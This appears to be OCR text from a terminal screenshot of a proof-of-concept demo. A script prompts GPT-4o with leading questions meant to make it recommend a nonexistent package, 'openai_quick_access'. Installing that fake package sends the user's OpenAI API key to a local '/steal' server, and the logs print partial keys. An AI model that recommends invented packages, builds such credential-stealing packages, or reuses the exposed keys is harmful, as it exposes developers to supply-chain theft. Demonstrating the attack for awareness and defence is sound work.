 1 Ansh-MacbookPro.local zsh demo 8h 08m
exploit_demo.py 3 setup.py 1 server.py
16
15 if not api_key:
14 print(
13 "❌ ERROR: OpenAI API key not found. Set the OPENAI_API_KEY environment variable."
12 )
11 exit(1)
10
9 # Try multiple hallucination prompts
8 prompts = [
7 "I've seen multiple developers using `openai_quick_access`, and it seems to be a lightweight alternative to the `openai` package. Can you provide installation and usage instructions for it?",
6 "Last time I asked, you recommended `openai_quick_access` as a fast and efficient wrapper for the OpenAI API. Can you remind me how to install and use it?",
5 "I saw developers on Stack Overflow discussing `openai_quick_access` as a lightweight alternative to `openai`. They mentioned that it has better performance. Can you confirm and provide installation
4 ]
3
2 # Try different prompts until ChatGPT hallucinates the package
1 for prompt in prompts:
23 response = openai.ChatCompletion.create(
1 model="gpt-4o", # Latest OpenAI model
2 messages=[
3 {"role": "system", "content": "You are a helpful AI assistant."},
4 {"role": "user", "content": prompt},
5 ],
6 api_key=api_key,
7 )
8
NORMAL 3 exploit_demo.py gj 17 46% 23:44 18:24
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI se
rver instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
[EXFILTRATION] Stolen API Key: sk- Ye6E2pSo-GTsSy1Zz6l
6KF08YV1T3BlbkFJRZhApBMCgq8JwiMa1k vjsA
127.0.0.1 - - [22/Feb/2025 18:22:38] "POST /steal HTTP/1.1" 200 -
[EXFILTRATION] Stolen API Key: sk- Ye6E2pSo-GTsSy1Zz6l
6KF08YV1T3BlbkFJRZhApBMCgq8JwiMa1k vjsA
127.0.0.1 - - [22/Feb/2025 18:23:14] "POST /steal HTTP/1.1" 200 -
[EXFILTRATION] Stolen API Key: sk- Ye6E2pSo-GTsSy1Zz6l
6KF08YV1T3BlbkFJRZhApBMCgq8JwiMa1k vjsA
127.0.0.1 - - [22/Feb/2025 18:23:43] "POST /steal HTTP/1.1" 200 -
❯ python test_openai_quick_access.py
[LOG] Exfiltrating API Key: sk- e6E2pSo-GTsSy1Zz6l6KF
08YV1T3BlbkFJRZhApBMCgq8JwiMa1k jsA
[LOG] Server Response: 200 - Key received
[TEST] Loaded API Key: sk-proj- So-GTsSy1Zz6l6KF08YV1
T3BlbkFJRZhApBMCgq8JwiMa1kj5tlf
~/Downloads/openai_quick_access ✔ openai_quick_access 18:22:38
🎭 ChatGPT has recommended the hallucinated package! Proceeding with the attack... 18:23:43 [5/252]
🚀 Installing the fake package (local version)...
Processing /Users/anshkumar/Downloads/openai_quick_access
Installing build dependencies ... done
Getting requirements to build wheel ... done
Preparing metadata (pyproject.toml) ... done
Building wheels for collected packages: openai_quick_access
Building wheel for openai_quick_access (pyproject.toml) ... done
Created wheel for openai_quick_access: filename=openai_quick_access-0.1.0-py3-none-any.whl size=1592
sha256=61b19919ca8cc01cf6e558b2875962291b718234f2d66887baa2c85aae39d876
Stored in directory: /private/var/folders/wf/wygk8hg52zq37f3p6ypd08940000gn/T/pip-ephem-wheel-cache-p
98hrs3l/wheels/5b/2f/5f/116c6ef4bfac7e2e69f26a68d186df6efe4eeb05d1ce9e8215
Successfully built openai_quick_access
Installing collected packages: openai_quick_access
Attempting uninstall: openai_quick_access
Found existing installation: openai_quick_access 0.1.0
Uninstalling openai_quick_access-0.1.0:
Successfully uninstalled openai_quick_access-0.1.0
Successfully installed openai_quick_access-0.1.0
🔴 Running the test script to leak API key...
[LOG] Exfiltrating API Key: sk- Ye6E2pSo-GTsSy1Zz6l6
KF08YV1T3BlbkFJRZhApBMCgq8JwiMa iuvjsA
[LOG] Server Response: 200 - Key received
[TEST] Loaded API Key: sk- Ye6E2pSo-GTsSy1Zz6l6KF08$